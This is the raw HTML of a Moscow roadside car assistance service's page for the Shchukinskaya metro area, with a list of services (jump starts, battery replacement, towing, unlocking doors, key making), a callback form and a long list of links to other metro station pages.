odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-shhukinskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Техпомощь на дороге автомобилям у метро Щукинская </h1>
		<p>Техпомощь на дороге легковым и грузовым автомобилям возле метро Щукинская, круглосуточно и оперативно рядом с Вами в городе Москва. Низкие цены, гарантия.</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-shhukinskaya/"><span itemprop="name">Щукинская</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">
			<div class="avt-cont-ins"> </div>
			<p>Круглосуточная техническая помощь на дороге легковым и грузовым автомобиля рядом с метро Щукинская, оперативно рядом с Вами в городе Москва. Мы приедем и поможем исправить поломку, через 15-30 минут после оформления заявки или звонка мастеру. Наши специалисты аккуратно и быстро исправят причину неисправности вашего авто сломавшегося возле станции метро "Щукинская".</p>
<p><strong>Наиболее популярные виды работы:</strong></p>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Заменим аккумулятор в автомобиле на новый АКБ</a></li>
<li>Зарядим аккумулятор</li>
<li>Подвозем топливо</li>
<li>Аккуратно вскроем дверь, капот или багажник</li>
<li>Заменим и подкачаем колёса</li>
<li>Изготовленим ключи и пропишем их в систему</li>
<li>Проведем диагностику авто</li>
<li>Отключим сигнализацию</li>
<li>Эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогреем машину в морозы</a></li>
<li>Снимем секретоки с колес</li>
<li>Окажем мелкий ремонт</li>
</ul>
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-shhukinskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			<div class="col-12 mb-3">
	<h4>Станции метро. Выбрать ближайшую станцию метро:</h4>
	<div class="row avt-cont-marks"><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-aviamotornaya/" class="nav-link">Авиамоторная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-avtozavodskaya/" class="nav-link">Автозаводская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-aleksandrovskij-sad/" class="nav-link">Александровский сад</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-akademicheskaya/" class="nav-link">Академическая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-alekseevskaya/" class="nav-link">Алексеевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-alma-atinskaya/" class="nav-link">Алма-Атинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-altufevo/" class="nav-link">Алтуфьево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-andronovka/" class="nav-link">Андроновка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-annino/" class="nav-link">Аннино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-arbatskaya/" class="nav-link">Арбатская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-aeroport/" class="nav-link">Аэропорт</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-babushkinskaya/" class="nav-link">Бабушкинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bagrationovskaya/" class="nav-link">Багратионовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-baltijskaya/" class="nav-link">Балтийская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-barrikadnaya/" class="nav-link">Баррикадная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-baumanskaya/" class="nav-link">Бауманская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-begovaya/" class="nav-link">Беговая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belokamennaya/" class="nav-link">Белокаменная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belomorskaya/" class="nav-link">Беломорская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belorusskaya/" class="nav-link">Белорусская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-belyaevo/" class="nav-link">Беляево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bibirevo/" class="nav-link">Бибирево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-biblioteka-im.lenina/" class="nav-link">Библиотека им.Ленина</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bitcevskij-park/" class="nav-link">Битцевский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-borisovo/" class="nav-link">Борисово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-borovickaya/" class="nav-link">Боровицкая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-borovskoe-shosse/" class="nav-link">Боровское шоссе</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-botanicheskij-sad/" class="nav-link">Ботанический сад</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bratislavskaya/" class="nav-link">Братиславская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bulvar-admirala-ushakova/" class="nav-link">Бульвар Адмирала Ушакова</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bulvar-dmitriya-donskogo/" class="nav-link">Бульвар Дмитрия Донского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-bulvar-rokossovskogo/" class="nav-link">Бульвар Рокоссовского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-buninskaya-alleya/" class="nav-link">Бунинская аллея</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-butyrskaya/" class="nav-link">Бутырская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-varshavskaya/" class="nav-link">Варшавская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vdnh/" class="nav-link">ВДНХ</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-verhnie-kotly/" class="nav-link">Верхние Котлы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-verhnie-lihobory/" class="nav-link">Верхние Лихоборы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vladykino/" class="nav-link">Владыкино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vodnyj-stadion/" class="nav-link">Водный стадион</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vojkovskaya/" class="nav-link">Войковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-volgogradskij-prospekt/" class="nav-link">Волгоградский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-volzhskaya/" class="nav-link">Волжская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-volokolamskaya/" class="nav-link">Волоколамская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vorobevy-gory/" class="nav-link">Воробьевы горы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vystavochnaya/" class="nav-link">Выставочная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vystavochnyj-centr/" class="nav-link">Выставочный центр</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-vyhino/" class="nav-link">Выхино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-govorovo/" class="nav-link">Говорово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-delovoj-centr/" class="nav-link">Деловой центр</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dinamo/" class="nav-link">Динамо</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dmitrovskaya/" class="nav-link">Дмитровская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dobryninskaya/" class="nav-link">Добрынинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-domodedovskaya/" class="nav-link">Домодедовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dostoevskaya/" class="nav-link">Достоевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-dubrovka/" class="nav-link">Дубровка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zhulebino/" class="nav-link">Жулебино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zil/" class="nav-link">ЗИЛ</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zorge/" class="nav-link">Зорге</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-zyablikovo/" class="nav-link">Зябликово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-izmajlovo/" class="nav-link">Измайлово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-izmajlovskaya/" class="nav-link">Измайловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kaluzhskaya/" class="nav-link">Калужская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kantemirovskaya/" class="nav-link">Кантемировская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kahovskaya/" class="nav-link">Каховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kashirskaya/" class="nav-link">Каширская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kievskaya/" class="nav-link">Киевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kitaj-gorod/" class="nav-link">Китай-город</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kozhuhovskaya/" class="nav-link">Кожуховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kolomenskaya/" class="nav-link">Коломенская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kommunarka/" class="nav-link">Коммунарка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-komsomolskaya/" class="nav-link">Комсомольская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-konkovo/" class="nav-link">Коньково</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-koptevo/" class="nav-link">Коптево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kosino/" class="nav-link">Косино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kotelniki/" class="nav-link">Котельники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnogvardejskaya/" class="nav-link">Красногвардейская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnopresnenskaya/" class="nav-link">Краснопресненская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnoselskaya/" class="nav-link">Красносельская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krasnye-vorota/" class="nav-link">Красные Ворота</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krestyanskaya-zastava/" class="nav-link">Крестьянская застава</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kropotkinskaya/" class="nav-link">Кропоткинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krylatskoe/" class="nav-link">Крылатское</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-krymskaya/" class="nav-link">Крымская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kuzneckij-most/" class="nav-link">Кузнецкий мост</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kuzminki/" class="nav-link">Кузьминки</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kuncevskaya/" class="nav-link">Кунцевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kurskaya/" class="nav-link">Курская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-kutuzovskaya/" class="nav-link">Кутузовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-leninskij-prospekt/" class="nav-link">Ленинский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lermontovskij-prospekt/" class="nav-link">Лермонтовский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lesoparkovaya/" class="nav-link">Лесопарковая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lihobory/" class="nav-link">Лихоборы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lokomotiv/" class="nav-link">Локомотив</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lomonosovskij-prospekt/" class="nav-link">Ломоносовский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lubyanka/" class="nav-link">Лубянка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-luzhniki/" class="nav-link">Лужники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-luhmanovskaya/" class="nav-link">Лухмановская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-lyublino/" class="nav-link">Люблино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-marksistskaya/" class="nav-link">Марксистская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-marina-roshha/" class="nav-link">Марьина роща</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-marino/" class="nav-link">Марьино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mayakovskaya/" class="nav-link">Маяковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-medvedkovo/" class="nav-link">Медведково</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mezhdunarodnaya/" class="nav-link">Международная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mendeleevskaya/" class="nav-link">Менделеевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-minskaya/" class="nav-link">Минская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-mitino/" class="nav-link">Митино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-michurinskij-prospekt/" class="nav-link">Мичуринский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-molodezhnaya/" class="nav-link">Молодежная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-myakinino/" class="nav-link">Мякинино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nagatinskaya/" class="nav-link">Нагатинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nagornaya/" class="nav-link">Нагорная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nahimovskij-prospekt/" class="nav-link">Нахимовский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nekrasovka/" class="nav-link">Некрасовка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-nizhegorodskaya/" class="nav-link">Нижегородская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novogireevo/" class="nav-link">Новогиреево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novokosino/" class="nav-link">Новокосино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novokuzneckaya/" class="nav-link">Новокузнецкая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novoperedelkino/" class="nav-link">Новопеределкино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novoslobodskaya/" class="nav-link">Новослободская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novohohlovskaya/" class="nav-link">Новохохловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novoyasenevskaya/" class="nav-link">Новоясеневская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-novye-cheremushki/" class="nav-link">Новые Черемушки</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ozyornaya/" class="nav-link">Озёрная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-okruzhnaya/" class="nav-link">Окружная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-oktyabrskaya/" class="nav-link">Октябрьская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-oktyabrskoe-pole/" class="nav-link">Октябрьское поле</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-olhovaya/" class="nav-link">Ольховая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-orehovo/" class="nav-link">Орехово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-otradnoe/" class="nav-link">Отрадное</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ohotnyj-ryad/" class="nav-link">Охотный ряд</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-paveleckaya/" class="nav-link">Павелецкая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-panfilovskaya/" class="nav-link">Панфиловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-park-pobedy/" class="nav-link">Парк Победы</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-park-kultury/" class="nav-link">Парк культуры</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-partizanskaya/" class="nav-link">Партизанская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pervomajskaya/" class="nav-link">Первомайская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-perovo/" class="nav-link">Перово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-petrovskij-park/" class="nav-link">Петровский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-petrovsko-razumovskaya/" class="nav-link">Петровско-Разумовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pechatniki/" class="nav-link">Печатники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pionerskaya/" class="nav-link">Пионерская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-planernaya/" class="nav-link">Планерная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ploshhad-gagarina/" class="nav-link">Площадь Гагарина</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ploshhad-ilicha/" class="nav-link">Площадь Ильича</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ploshhad-revolyucii/" class="nav-link">Площадь Революции</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-polezhaevskaya/" class="nav-link">Полежаевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-polyanka/" class="nav-link">Полянка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prazhskaya/" class="nav-link">Пражская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-preobrazhenskaya-ploshhad/" class="nav-link">Преображенская площадь</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prokshino/" class="nav-link">Прокшино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/petrovskij-park/" class="nav-link">Петровский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-proletarskaya/" class="nav-link">Пролетарская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prospekt-vernadskogo/" class="nav-link">Проспект Вернадского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-prospekt-mira/" class="nav-link">Проспект мира</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-profsoyuznaya/" class="nav-link">Профсоюзная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pushkinskaya/" class="nav-link">Пушкинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-pyatnickoe-shosse/" class="nav-link">Пятницкое шоссе</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ramenki/" class="nav-link">Раменки</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rasskazovka/" class="nav-link">Рассказовка</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rechnoj-vokzal/" class="nav-link">Речной вокзал</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rizhskaya/" class="nav-link">Рижская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rimskaya/" class="nav-link">Римская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rostokino/" class="nav-link">Ростокино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-rumyancevo/" class="nav-link">Румянцево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ryazanskij-prospekt/" class="nav-link">Рязанский проспект</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-savelovskaya/" class="nav-link">Савеловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-salarevo/" class="nav-link">Саларьево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sviblovo/" class="nav-link">Свиблово</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sevastopolskaya/" class="nav-link">Севастопольская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-seligerskaya/" class="nav-link">Селигерская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-semenovskaya/" class="nav-link">Семеновская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-serpuhovskaya/" class="nav-link">Серпуховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-slavyanskij-bulvar/" class="nav-link">Славянский бульвар</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-smolenskaya/" class="nav-link">Смоленская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sokol/" class="nav-link">Сокол</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sokolinaya-gora/" class="nav-link">Соколиная Гора</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sokolniki/" class="nav-link">Сокольники</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-solncevo/" 